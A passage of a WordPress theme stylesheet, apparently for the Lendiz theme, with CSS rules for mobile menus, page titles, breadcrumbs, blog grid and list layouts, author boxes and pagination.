.mobile-header .sticky-outer {
    position: relative;

}
.mobile-header {
    z-index: 999;
    height: auto;
    overflow: hidden;
}
.mobile-header-items.nav.pull-left {
    margin-top: -3px;
}
.mobile-header-items.nav.pull-right {
    margin-top: -2px;
}
.mobile-header .mobile-header-inner ul>li img {
    margin-bottom: 6px;
    padding: 5px 0;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.mobile-header-items li i {
    font-size: 20px;
}
.mobile-header-items li a i {
    vertical-align: middle;
}
.mobile-header .mobile-header-inner ul>li {
    transition: 0.70s ease-in-out;
}
.mobile-header .sticky-head,
.mobile-header .header-sticky,
.mobile-header .sticky-scroll,
.mobile-header .sticky-scroll.show-menu {
    height: auto;
    overflow: hidden;
    transition: 0.70s ease-in-out;
    background: #fff;
}
.header-sticky .topbar,
.header-sticky .logobar,
.header-sticky .navbar {
    transition: 0.70s ease-in-out;
}
.mobile-header-inner .sticky-outer {
    height: auto;
}
.header-inner .sticky-outer {
    height: auto;
}
.lendiz-mobile-menu ul.sub-menu li>a {
	padding: 0 15px;
    font-size: 14px;
    line-height: 38px;
}
.lendiz-mobile-menu ul.sub-menu>li.current-menu-parent>a,
.lendiz-mobile-menu ul.sub-menu>li.current-menu-ancestor>a {
    color: #fff;
}
/* Mobile Bar Styles */
.mobile-bar {
    background: #ffffff none repeat scroll 0 0;
    position: fixed;
    z-index: 999999;
    height: 100%;
    max-width: 400px;
    width: 90%;
    overflow: auto;
    padding-top: 50px;
    padding-bottom: 30px;
}
.mobile-bar-toggle.close {
    right: 15px;
}
.mobile-bar.animate-from-left {
    top: 0;
    left: -100%;
}
.mobile-bar.animate-from-right {
    top: 0;
    right: -100%;
}
.mobile-bar.animate-from-top {
    top: -100%;
    left: 0;
}
.mobile-bar.animate-from-bottom {
    bottom: -100%;
    left: 0;
}
body.mobile-bar-active {
    overflow: hidden;
}
ul.mobile-bar-items>li.nav-item {
    padding: 15px 0;
}
.mobile-bar ul.lendiz-main-menu {
    padding: 0;
}
.mobile-bar ul.lendiz-main-menu>li {
    line-height: 36px;
}
.mobile-bar .main-logo,
.mobile-logo {
    text-align: center;
    text-align: -webkit-center;
}
.mobile-header .container {
    position: relative;
    height: auto;
}
.mobile-bar-items .search-form .input-group input.form-control {
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
    border-right: 1px solid #eaeaea;
}
.mobile-bar-items .search-form .input-group .btn {
    width: 40px;
    height: 40px;
    line-height: 45px;
    margin: 4.5px ​8px 8px;
    padding: 0;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
}
.mobile-bar-top .mobile-logo img {
    width: 180px;
    height: auto;
} 
/* Top sliding Bar Styles */
.top-sliding-bar {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
}
.top-sliding-bar-inner {
    position: relative;
    background-color: #ccc;
    display: none;
    overflow: hidden;
    height: auto;
    padding: 25px 0;
}
.logged-in.admin-bar .top-sliding-bar .top-sliding-bar-inner {
    padding-top: 50px;
}
.top-sliding-toggle {
    border-left: 40px solid rgba(0, 0, 0, 0);
    border-top: 40px solid #333333;
    bottom: -40px;
    height: 0;
    position: absolute;
    right: 0;
    width: 0;
    outline: none;
    text-align: right;
    transition: all ease 0.5s;
}
.logged-in.admin-bar .top-sliding-toggle {
    top: 32px;
}
.logged-in.admin-bar .top-sliding-toggle.ti-minus {
    top: unset;
}
.top-sliding-toggle::before {
    bottom: 12px;
    color: #ffffff;
    content: "\e61a";
    font-family: themify;
    height: 30px;
    position: absolute;
    right: 5px;
    width: 30px;
	line-height:30px;
}
.top-sliding-toggle.ti-minus:before {
    content: "\e622";
}
/*--------------------------------------------------------------
13. Page Title
--------------------------------------------------------------*/
.parallax-item {
    background-attachment: fixed;
    background-position: 50% 0;
    background-repeat: no-repeat;
    position: relative;
}
.page-title-wrap-inner {
    position: relative;
    background: #222;
    padding: 50px 0;
	color: #000;
}
.page-title-overlay {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.page-title-inner {
    display: table;
    width: 100%;
}
.page-title-inner>div {
    display: table-cell;
    vertical-align: middle;
    float: none;
}
.page-title-inner .pull-left {
    width: auto;
}
.page-title-inner .breadcrumb-wrap {
    font-size: 17px;
}
.page-title-inner .pull-left .breadcrumb-wrap .breadcrumb {
    text-align: left;
}
.page-title-inner .pull-center {
    text-align: center;
}
.page-title-inner .pull-right {
    text-align: right;
    width: auto;
}
h1.page-title {
    text-transform: capitalize;
    margin-bottom: 0;
    font-size: 55px;
    line-height: 1;
    -ms-word-break: break-word;
    word-break: break-word;
    text-shadow: 3px 1px 17px rgba(0,0,0,0.4);
	z-index: 1;
	position: relative;
    color: #fff;
}
.single-post h1.page-title {
    font-size: 40px;
    line-height: 50px;
}
.pull-center h1.page-title {
    margin-bottom: 25px;
}
.page-title-inner .breadcrumb {
    display: inline-block;
}
.breadcrumb {
    margin: 0;
    padding: 0;
    border: none;
    display: block;
    font-size: 16px;
	position: relative;
}
.breadcrumb > span.current {
    color: #ffffff;
}
.page-title-inner > div > .breadcrumb > * {
    word-break: break-all;
	font-weight: 600;
}
.page-title-inner > div > .breadcrumb > *::after {
	width: 17px;
    height: 17px;
    line-height: 17.95px;
    display: inline-block;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    vertical-align: middle;
}
.paged-2.woocommerce .breadcrumb> span.current:after,
.paged-3.woocommerce .breadcrumb> span.current:after {
    padding-left: 7px;
    position: relative;
    margin: 0 8px 0px 10px;
    padding: 0px;
    border-radius: 50px;
    color: #fff;
    font-size: 10px;
    content: "\e649";
    font-family: themify;
}
.page-title-inner > div > *:last-child {
    margin-bottom: 0;
}
.page-title-inner > div > * {
    margin-bottom: 10px;
}
.page-title-inner > .pull-left > * {
    text-align: left;
}
.rtl .page-title-inner > .pull-left > * {
    text-align: right;
}
.breadcrumb a {
    color: #ff6000;
}
.breadcrumb>*:last-child {
    padding-right: 0;
}
.breadcrumb>a::after {
    padding-left: 7px;
    position: relative;
    margin: 0 5px 0 8px;
    padding: 0;
    font-size: 10px;
    content: "\e649";
    font-family: themify;
    vertical-align: bottom;   
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.breadcrumb>a:hover::after {
    color: #14212b;    
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.breadcrumb>a:last-child::after {
	display: none;
}
.page-title-wrap .page-title-desc {
    margin-bottom: 10px;
}
/*Default*/
.page-title-default .page-title {
    display: inline-block;
    font-size: 55px;
    line-height: 65px;
    font-weight: 700;
}
.error-404-area .page-title-default .page-title,
.error-404-area .page-title-default .breadcrumb > * {
    color: #fff;
}

/*--------------------------------------------------------------
14. Blog Layout and Styles
--------------------------------------------------------------*/
article.post {
    background: #fff;
    position: relative;
}
article.post footer a, article.post footer, article.page footer a {
    font-weight: 600;
}
.single-post-template .post-thumb-wrap img {
    border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.single-post-template article.post {
    margin-bottom: 24px;
	overflow: initial;
}
.single-post-template .post-author a {
    display: inline-block;
    clear: both;
}
.single-post .article-inner.post-items {
    margin-bottom: 50px;
}
.single-post-template .article-inner>*:first-child.entry-header {
    padding-top: 0;
}
.single-post-template article .article-inner .entry-content {
    overflow: hidden;
    margin-bottom: 35px;
    padding-bottom: 0px;
}
.single-post-template article .article-inner>* {
    clear: both;
    float: none;
    margin-bottom: 10px;
}
.single-post-template article .article-inner> .top-meta {
    margin-bottom: 30px;
    padding: 15px 20px;
    background: rgb(245 144 25 / 7%);
    position: relative;
    max-width: 88%;
}
.single-post-template article .article-inner> .top-meta .pull-left {
    margin-top: 2px;
}
.single-post-template article .article-inner> .top-meta::before {
    content: "";
    position: absolute;
    top: -1px;
    bottom: 0;
    right: -36px;
    left: auto;
    z-index: 0;
    background: rgb(253 247 238);
    transform: skewX( -12deg );
    width: 100px;
    border-right: solid 6px #2759ab;
    border-left: 0;
    height: 100%;
}
.single-post-template article .article-inner> .top-meta .post-date a {
	color: #000000;
}
.single-post-template article .article-inner> .top-meta .post-date:hover a,
.single-post-template article .article-inner> .top-meta .post-date:hover i.ti-calendar::before {
    color: #fff;
}
.single-post-template article .article-inner> .top-meta .post-date {
    padding: 0px 10px;
	border: 2px solid #000;
    color: #000;
}
.single-post-template .article-inner .post-format-wrap {
    margin-bottom: 20px;
}
.single-post .bottom-meta ul.social-icons>li {
    margin-right: 0;
}
.article-inner>* {
    margin-bottom: 20px;
}
.article-inner>*:last-child {
    margin-bottom: 0;
}
.top-meta ul li i {
    margin-right: 12px;
}
.rtl .top-meta ul li i, .rtl .bottom-meta ul li i {
    margin-right: 0;
    margin-left: 5px;
}
.rtl ul li .post-views i {
    margin-left: 0;
    margin-right: 5px;
}
.rtl .post-author a > span {
    margin-right: 0;
}
.blog-template .top-meta ul li .post-category i {
    display: none;
}
.single-post-template .top-meta .post-meta > ul > li {
    font-size: 14px;
    font-weight: bold;
    position: relative;
    padding-right: 25px;
    margin-right: 20px !important;
}
.single-post-template .top-meta .post-meta > ul > li:last-of-type {
	margin-right: 0px !important;
}
.single-post-template .top-meta .post-meta ul.nav>li.nav-item::before {
	content: "";
    width: 5px;
    height: 5px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.single-post-template .top-meta .post-meta ul.nav>li.nav-item:last-child::before {
	content: none;
}
.single-post-template .top-meta .post-meta > ul > li a {
    color: #1c1c25;
}
.single-post-template .top-meta .post-meta > ul > li i {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    margin-right: 10px;
    font-size: 12px;
    vertical-align: initial;
}
.single-post-template .top-meta .post-meta .post-author .author-img img {
    width: 30px;
}
.post-meta>ul>li.nav-item a {
    margin-right: 15px;
}
.post-meta>ul>li.nav-item a:last-child {
    margin-right: 0px;
}
.single-post .bottom-meta ul li a {
    font-weight: 800;
    color: #000;
}
.single-post .post-meta .post-comment {
    padding: 0 10px 1px;
    background: #f5f5f5;
}
.single-post-template .post-tags {
    color: #000;
}
.single-post-template .post-tags i {
    display: none;
}
.single-post .post-meta>ul>li.nav-item .post-tags a {
    margin-bottom: 0px;
    padding: 8px 12px !important;
    border: unset;
    font-weight: 600;
    color: #222;
    display: inline-block;
    background: #f5f5f5;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
}
.single-post .post-meta>ul>li.nav-item .post-tags a:hover {
	color: #fff;
}
.single-post .post-meta>ul>li.nav-item .post-tags a:last-child {
	margin-right: 0px;
}
.post-meta ul li.nav-item:last-child a:after {
    display: none;
}
.post-meta>ul>li.nav-item .post-category a,
.post-meta>ul>li.nav-item .post-tags a {
    padding-right: 0px;
    padding-left: 5px;
    margin-right: 0;
	position: relative;
}
.single .top-meta .post-meta ul.nav>li.nav-item .post-category a:first-of-type {
    padding-left: 0;
}
.single .top-meta .post-meta ul.nav>li.nav-item .post-category a:last-child {
    padding-right: 0;
}
.single-post-template .bottom-meta .post-meta > ul > li a {
    font-size: 14px !important;
}
.single-post .post-meta ul.social-icons>li>a i {
    vertical-align: unset;
}
.entry-meta .post-category {
    padding-left: 1px;
}
.post-meta>ul>li.nav-item .post-tags a {
	color: #111;
    padding: 0px 7px !important;
    margin-right: 5px;
    margin-bottom: 5px;
    font-size: 13px;
    text-decoration: none;
    border: 1px solid #eeeeee;    
    line-height: 1;
}
.single-post-template .post-meta .post-social {
    display: inline-flex;
}
.post-meta>ul>li.nav-item .post-social a {
    margin-right: 6px;
}
.post-meta>ul>li.nav-item .post-social li:last-child a {
    margin-right: 0;
}
.entry-title {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    color: #21212d;
}
.single-post h3.entry-title {
    font-size: 35px;
    line-height: 40px;
}
.post-format-wrap {
    position: relative;
    margin-left: -30px;
    margin-right: -30px;
}

.blog-template .post-format-wrap {
    margin-bottom: 35px;
}

/* Archive Template */
.archive-template .post-format-wrap {
    margin-left: -30px;
    margin-right: -30px;
}
.post-quote-wrap>.blockquote {
    margin-bottom: 0;
}
.site-main.archive-template.list-layout h3.entry-title {
    font-size: 20px;
    line-height: 1;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.bottom-meta {
    padding-top: 15px;
}
.site-main.archive-template.list-layout .entry-content {
    padding-top: 15px;
    padding-bottom: 15px;
}
.services-archive-title a, .events-archive-title a {
    line-height: 30px;
    font-size: 20px;
    margin-top: 20px;
    display: block;
}
/* Author Template */
.entry-meta .post-category span {
    padding-right: 10px;
}
.author-info-wrapper .media.author-info .media-left {
    padding-right: 0px;
}
.pull-center .author-info-wrapper .media.author-info {
    display: inline-block;
}
.pull-center .author-info-wrapper .media.author-info .media-left {
    margin-bottom: 20px;
}
.nav.author-social>li>a>i {
    height: 30px;
    line-height: 30px;
    width: 30px;
}
span.view-count {
    padding: 2px 10px;
    background: rgb(255, 7, 236);
    color: #fff;
    margin: 0 10px;
    text-align: center;
    text-align: -webkit-center;
}
.post-meta .post-author .author-img img {
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    -o-border-radius: 30px;
    -ms-border-radius: 30px;
    width: 20px;
}
.single .post-author a > span.author-img {
    margin-right: 10px;
}
.single .post-author a > span {
    margin-right: 0;
	text-transform: capitalize;
}
.media-left.author-img>img {
    max-width: inherit;
    width: auto;
}
ul.comments {
    list-style: none;
}
ul.comments .media-body {
    overflow: auto;
}
.single-post .author-info {
    background: #f5f5f5;
    padding: 30px;
    margin-top: 45px;
    margin-bottom: 43px;
    border: 1px solid #f2f2f2 !important;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.single-post .author-info .author-avatar.me-3 {
    margin-right: 25px !important;
}
.single-post .author-info .posts-count h5 {
    margin-bottom: 18px;
    font-weight: 700;
    font-size: 22px;
}
.single-post .author-info .posts-count h5 a.author-link {
    color: #222;
}
.single-post .author-info .author-bio p {
    margin-bottom: 18px;
}
.author-info ul.social-icons>li>a {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    width: 30px;
    height: 30px;
    font-size: 13px;
    line-height: 35px;
    text-align: center;
    background: #fff;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.author-info ul.social-icons>li>a.social-youtube i {
    color: #c4302b;
}
.author-info ul.social-icons>li>a.social-vimeo i {
    color: #86c9ef;
}
.author-info ul.social-icons>li>a.social-fb i {
    color: #3b5998;
}
.author-info ul.social-icons>li>a.social-twitter i {
    color: #1da1f2;
}
.author-info-wrapper .author-avatar img {
    margin-bottom: 0;
    border-radius: 50%;
}
.author-template article .entry-title a,
.category-template article .entry-title a,
.search-template article .entry-title a,
.archive-template article .entry-title a,
.tag-template article .entry-title a {
    color: #21212d;
}
.author-template .entry-title,
.category-template .entry-title,
.search-template .entry-title,
.archive-template .entry-title,
.tag-template .entry-title {
    font-size: 1.3125rem;
    line-height: 1.5;
}
.author-template .entry-meta.top-meta,
.category-template .entry-meta.top-meta,
.search-template .entry-meta.top-meta,
.archive-template .entry-meta.top-meta,
.tag-template .entry-meta.top-meta {
	margin-bottom: 15px;
}
.author-template  article.post footer a, .author-template article.post footer,
.category-template  article.post footer a, .category-template article.post footer,
.search-template  article.post footer a, .search-template article.post footer,
.archive-template  article.post footer a, .archive-template article.post footer,
.tag-template  article.post footer a, .tag-template article.post footer {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}
/* ---- Gallery Styles ---- */
.left-gallery-grid,
.right-gallery-grid,
.right-gallery-grid>.grid-popup {
    float: left;
    max-width: 50%;
}
.left-gallery-grid .grid-popup {
    border-right: 1px solid #ffffff;
}
.right-gallery-grid>.grid-popup {
    border: 1px solid #ffffff;
}
.right-gallery-grid {
    margin-right: -1px;
    margin-top: -2px;
}
.single-post-template .right-gallery-grid {
    margin-top: -1px;
}
.right-gallery-grid>.grid-popup:nth-of-type(1n+5) {
    display: none;
}
/*-------------------------------
	 Post Layout Styles
---------------------------------*/
article.post {
    margin-bottom: 50px;
    height: auto;
    overflow: hidden;
    padding: 0;
}
.standard-layout article.post, 
.standard-layout article.page {
    border-radius: 10px;
    padding: 30px;
    box-shadow: rgba(2, 2, 2, 0.06) 0px 0px 50px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.standard-layout article.post .article-inner >.post-format-wrap:first-child {
    margin-top: -30px;
}
.standard-layout article.page {
    padding: 30px;
    margin-bottom: 30px;
}
article.post .post-format-wrap .post-overlay-items {
    padding: 10px 30px;
}
.post-thumb-wrap {
    position: relative;
    overflow: hidden;
}
.post-thumb-wrap img {
    max-width: 100%;
}
.single-post-template .post-thumb-wrap {
	padding: 0 30px 15px 30px;
}
.post-full-thumb-wrap {
    height: auto;
    position: relative;
    width: 100%;
    background-color: #fff;
}
.blog-template.grid-layout ul.nav li {
    display: inline-block;
}
.blog-template .entry-title a {
    font-size: 24px;
    line-height: 34px;
    color: #1c1c25;
}
.blog-template .entry-title {
	line-height: 0;
}
.grid-layout .top-standard-post article.post header.entry-header {
    margin-top: 0;
    padding-top: 0;
}
.list-layout .article-inner .entry-meta.top-meta,
.list-layout .post-meta .nav .post-category {
    padding-bottom: 0;
}
.grid-layout article {
    display: inline-block;
	overflow: hidden;
	background: #fff;
}
.grid-layout.grid-normal > article,
.grid-layout .isotope > article {
    opacity: 0;
    transition: opacity 0.35s ease-in;
}
.grid-layout.grid-normal > article.grid-dyno-visible,
.grid-layout .isotope > article.grid-dyno-visible {
    opacity: 1;
}
.grid-layout h3.entry-title {
    line-height: 28.8px;
    font-size: 24px;
    text-transform: capitalize;
    position: relative;
    margin-bottom: 20px;
}
.grid-layout .bottom-meta .post-meta .nav .post-category {
    padding-bottom: 0;
}
.grid-layout article .article-inner .entry-meta.top-meta::before {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    height: 6px;
    width: 100%;
    background: url(//elementor.zozothemes.com/lendiz/wp-content/uploads/sites/33/2021/05/double-dot.png) repeat-x center;
}
.grid-layout article .article-inner .entry-meta.top-meta::after {
    content: "";
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 80px;
    height: 6px;
    background: #2759ab;
}
.grid-layout article .article-inner .entry-meta.top-meta {
    margin-top: 7px;
    margin-bottom: 4px;
    padding-bottom: 20px;
    position: relative;
    display: inline-block;
}
.grid-layout .top-meta .post-author span.author-name,
.grid-layout .top-meta .post-category a {
    font-size: 14px;
    margin: 0;
    font-weight: 600;
}
.grid-layout .top-meta ul.nav li {
    position: relative;
    line-height: 1;
    margin-right: 14px;
    padding-right: 14px;
	align-self: center;
}
.grid-layout .top-meta ul.nav li:first-child {
    margin-left: 0;
}
.grid-layout .article-inner .top-meta li.nav-item::before {
    content: "|";
    position: absolute;
    right: 0;
	color: #cecece;
}
.grid-layout .top-meta ul.nav li:last-child {
    padding-right: 0px;
    margin-right: 0;
}
.grid-layout .top-meta ul.nav li:last-child::before {
	content: none;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a {
	color: #777 !important;
}
.post-meta ul li.nav-item a.read-more {
    margin-right: 0;
	text-decoration: underline;
}
.post-meta ul li.nav-item a.read-more:hover,
.article-inner.post-items .post-more:hover:after {
    color: #000;
}
.blog-template article.post footer a,
.blog-template article.post footer {
    font-size: 14px;
    font-weight: 700;
}
.article-inner header.entry-header {
    margin-bottom: 15px;
}
.grid-layout .article-inner>.post-format-wrap {
    margin-bottom: 20px;
}
.blog-template .entry-meta.top-meta {
    margin-bottom: 15px;
}
.blog .top-meta .post-meta ul li,
.archive .top-meta .post-meta ul li,
.search.search-results .top-meta .post-meta ul li {
    text-transform: uppercase;
}
.search-template article.page,
.search-template article.product {
    padding: 30px;
    border: 1px solid #eaeaea;
    border-radius: 10px;
    box-shadow: 0 3px 35px -8px #ccc;
}
.search-template article.product .post-format-wrap:first-child {
    margin-top: -30px;
}
.search-template article.product {
    overflow: hidden;
}
.entry-content .wp-block-button:not(.is-style-squared) .wp-block-button__link {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.wp-block-search .wp-block-search__button {
    border: unset;
    color: #fff;
    padding: .375em 1.25em;
}
input[type="search"] {
    padding: 0.36rem 0.66rem;
}
.single .entry-content form.wp-block-search {
    margin-bottom: 1.5em;
}
figure.alignnone, figure.aligncenter {
    width: auto !important;
}
/* Post Overlay */
article.post .post-format-wrap .post-overlay-items {
    padding: 0 30px 30px;
}
article.post:last-child,
.single-post .article-inner>*:last-child,
.grid-layout .article-inner>*:last-child,
.list-layout .article-inner>.post-list-right-part>*:last-child {
    margin-bottom: 5px;
}
.grid-layout .article-inner>*,
.list-layout .article-inner>.post-list-right-part>* {
    margin-bottom: 20px;
}
.post-overlay-items {
    bottom: 0;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
}
.article-inner .post-overlay-items .entry-meta.top-meta {
    padding: 0;
}
.set-bg-img {
    background-position: center center;
    background-size: cover;
    min-height: 400px;
    width: 100%;
    max-height: 400px;
}
.post-full-thumb-wrap .post-overlay-items {
    position: relative;
    padding: 40px 0 60px;
}
.post-full-thumb-wrap .post-overlay-items.thumb-exists {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}
.post-overlay-items>* {
    margin-bottom: 10px;
	line-height: 1.2;
}
.post-overlay-items>*:last-child {
    margin-bottom: 0;
}
.post-overlay-items.video-post-overlay {
    position: relative;
}
/* Grid Layout */
.grid-layout article.post .post-format-wrap .post-overlay-items {
    padding: 0 20px 20px;
}
.article-inner>.post-format-wrap,
.grid-layout .article-inner>.post-format-wrap {
    margin-top: 0px;
}
.grid-layout .article-inner>.post-format-wrap:first-child {
	margin-left: 0;
}
.grid-layout .article-inner>.post-format-wrap:first-child .post-thumb-wrap {
    position: relative;
    z-index: 1;
    padding: 20px 20px 20px 0;
    margin-right: 30px;
}
.grid-layout .article-inner>.post-format-wrap:first-child .post-thumb-wrap::after {
    content: "";
    width: 100px;
    height: 100%;
    position: absolute;
    right: -20px;
    bottom: 0;
    z-index: -1;
}
.grid-layout.isotope article.post {
    float: none;
}
.grid-layout .article-inner .post-thumb-wrap img {
    transition: 2s;
    -webkit-transition: 2s;
    -moz-transition: 2s;
}
.grid-layout .article-inner .entry-meta.top-meta:first-child .post-meta {
    float: left;
}
.grid-layout article .article-inner .entry-meta.top-meta .post-meta {
    padding: 3px;
    border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
}
.grid-layout .article-inner .top-meta .post-date {
    position: relative;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-date a {
	color: #757575;
}
article.post .article-inner.text-center>* {
    padding-left: 15px;
    padding-right: 15px;
}
.standard-layout article.post .article-inner>*.entry-content {
    margin-bottom: 10px;
}
article.post .article-inner>*.post-nav-icon,
article.post .article-inner>*.post-format-wrap {
    padding: 0;
}
article.post a.more-icon {
    font-size: 14px;
    color: #fff;
    display: block;
    background: #dddddd;
    padding: 16px 0;
    text-align: center;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.blog-wrapper.blog-style-1 .post-author>a:hover,
article.post .article-inner:hover .entry-title a {
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.text-center .pull-left,
.text-center .top-meta ul li,
.text-center .pull-right,
.text-center .bottom-meta ul li {
    float: none;
    clear: both;
    display: block;
    width: 100%;
}
.grid-layout .post-meta>ul>li .post-date a{
    font-size: 13px;
    letter-spacing: 0;
}
.post-quote-wrap,
.post-link-wrap {
    background-size: cover;
    text-align: center;
}
.grid-layout .article-inner .entry-meta.top-meta {
    margin-bottom: 12px;
}
.grid-layout .post-meta>ul>li.nav-item a{
    margin-right: 0px;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item a {
    letter-spacing: 0.00em;
    text-transform: capitalize;
    color: #1c1c25;
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
}
.grid-layout .top-meta .post-date i.before-icon {
    vertical-align: bottom;
}
.grid-layout .top-meta ul.nav li .post-author a .author-name {
    position: relative;
    height: 21px;
    line-height: 24px;
	display: inline-block;
}
.grid-layout .top-meta ul.nav li .post-author a .author-name::before {
    content: "";
    width: 4px;
    height: 21px;
    position: absolute;
    left: 0;
}
.grid-layout .article-inner header.entry-header {
    margin-bottom: 22px;
}
.grid-layout .article-inner> .entry-content {
    margin-bottom: 25px;
	word-break: break-word;
} 
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a {
    padding: 7px 15px 6px !important;
    color: #fff !important;
    margin-right: 8px;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: 600;
    z-index: 1;
	border-radius: 5px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category {
    font-size: 0;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a:hover {
	color: #fff;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a:first-of-type {
    padding-left: 0px;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-author span.author-name {
    margin-right: 0;
	color: #1c1b1b;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-date a {
    margin-left: 15px;
    padding-left: 15px;
    border-left: 1px solid #979797;
	color: #1c1b1b;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-date i {
    display: none;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more {   
    text-decoration: none;
    color: #000;
	padding-right: 22px;
    display: block;
    overflow: hidden;
    line-height: 1;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more::before {
    content: "\e628";
    font-family: themify;
    background: unset;
    position: absolute;
    right: 0;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more:hover {
	color: #fff;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more {
    position: relative;
    line-height: 1;
}
/* List Layout*/
.site-main.list-layout .post-quote-wrap>.blockquote,
.site-main.list-layout .post-link-inner,
.site-main.list-layout .post-format-wrap .post-audio-wrap {
    margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part {
    margin-top: 0;
}
.list-layout .article-inner>* {
    margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part,
.list-layout .article-inner .post-list-right-part {
    float: left;
    width: 50%;
}
.list-layout .article-inner .post-list-right-part {
    padding: 0 20px;
}
.list-layout .article-inner .post-list-right-part.post-list-full {
    width: 100%;
    margin-top: 0;
}
.site-main.list-layout .blockquote {
    border-left: 0;
}
.site-main.list-layout .post-format-wrap {
    margin: 0;
}
.list-layout article.post {
    padding: 30px;
    border: 1px solid #eee;
}
.list-layout .article-inner .post-list-left-part {
    padding-left: 0;
}
.list-layout article.post header.entry-header {
    padding-top: 0;
}
/*Pagination*/
.post-pagination-wrap {
    margin-top: 40px;
}
.standard-layout .post-pagination-wrap {
    margin-top: 70px;
}
.pagination li.nav-item {
    display: inherit;	
    margin-right: 11px;
}
.pagination li.nav-item:last-child {
    margin-right: 0px;
}
.nav.pagination>li.nav-item a,
.nav.pagination>li.nav-item span {
	color: #fff;
    border: 2px solid #eee;
    padding: 4px 15.5px;
    font-size: 18px;
}
.nav.pagination>li.nav-item a.next-page, .nav.pagination>li.nav-item a.prev-page {
    padding: 4px 14px;
}
.nav.pagination>li.nav-item a {
    background: #000;
    border-color: #000;
    color: #fff;
}
.nav.pagination > li.nav-item.active a, .nav.pagination>li.nav-item.active span, .nav.pagination > li.nav-item span, .nav.pagination > li.nav-item:hover a, .nav.pagination > li.nav-item:active a, .nav.pagination > li.nav-item:focus a {
	background: transparent !important;
}
.nav.pagination>li.nav-item a {
	color: #000;
}
.nav.pagination>li.nav-item a,
.nav.pagination>li.nav-item a:hover {
	color: #fff;
}
.nav.pagination>li.nav-item a.next-page i, .nav.pagination>li.nav-item a.prev-page i {
    font-size: 12px;
}
.nav.pagination>li.nav-item.active a, .nav.pagination>li.nav-item.active span,.nav.pagination>li.nav-item a:hover  {
    background: #000;
}
.nav.pagination>li.nav-item.active a,
.nav.pagination>li.nav-item.active span,
.nav.pagination>li.nav-item.next a,
.nav.pagination>li.nav-item.previous a {
    color: #fff;
    background: transparent;
}
.post-comments .next.page-numbers,
.post-comments .prev.page-numbers {
    font-size: 0;
}
.post-comments .prev.page-numbers::before {
    content: "\e64a";
}
.post-comments .next.page-numbers::before {
    content: "\e649";
}
.post-comments .prev.page-numbers::before,
.post-comments .next.page-numbers::before {
	font-family: "themify";
    font-size: 16px;
    vertical-align: middle;
}
.nav.pagination > li.nav-item.next a,
